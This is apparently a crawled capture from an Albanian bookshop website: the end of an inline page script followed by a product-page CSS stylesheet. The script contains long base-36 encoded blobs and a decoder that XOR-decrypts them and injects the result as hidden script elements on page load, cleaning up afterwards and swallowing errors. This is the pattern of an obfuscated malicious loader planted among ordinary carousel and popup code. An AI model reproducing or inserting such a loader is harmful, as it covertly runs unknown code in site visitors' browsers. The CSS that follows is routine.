6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

      -moz-transition: all 0.3s ease;

      -o-transition: all 0.3s ease;

      -webkit-transition: all 0.3s ease;

      transition: all 0.3s ease;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box;

      background: #fbfbfb; }

      #thumbs_list li a:hover, #thumbs_list li a.shown {

        border-color: #dbdbdb; }

    #thumbs_list li img {

      border: 1px solid #fff;

      width: 100%;

      height: 100%;

      -moz-box-sizing: border-box;

      -webkit-box-sizing: border-box;

      box-sizing: border-box; }

      @media (min-width: 768px) and (max-width: 991px) {

        #thumbs_list li img {

          width: 68px;

          height: 68px; } }



.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

  width: 294px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 194px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 82px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {

      width: 196px; } }



span.view_scroll_spacer {

  float: left;

    width: 39px;

    padding-left: 12px;

    position: absolute;

    margin-top: 0;

    left: -40px;

    top: 40px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    span.view_scroll_spacer {

      width: 30px;

      padding-left: 3px; } }

  @media (max-width: 767px) {

    span.view_scroll_spacer {

      width: 45px;

      padding-left: 18px; } }



.show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

  width: 27px;

  padding-left: 2px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 44px;

      padding-left: 16px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 41px;

      padding-left: 13px; } }

  @media (max-width: 767px) {

    .show-right-column.hide-left-column span.view_scroll_spacer, .hide-right-column.show-left-column span.view_scroll_spacer {

      width: 45px;

      padding-left: 14px; } }



#view_scroll_left,

#view_scroll_right {

  margin-top: 38px;

  height: 20px;

  width: 20px;

  line-height: 0;

  font-size: 0;

  overflow: hidden; }

  @media (min-width: 768px) and (max-width: 991px) {

    #view_scroll_left,

    #view_scroll_right {

      margin-top: 28px; } }

  #view_scroll_left:before,

  #view_scroll_right:before {

    padding-left: 2px;

    color: #c0c0c0;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 22px; }

  #view_scroll_left:hover:before,

  #view_scroll_right:hover:before {

    color: #333; }



#view_scroll_right {

  float: left;

    position: absolute;

    right: -25px; }

  #view_scroll_right:before {

    content: "\f138"; }



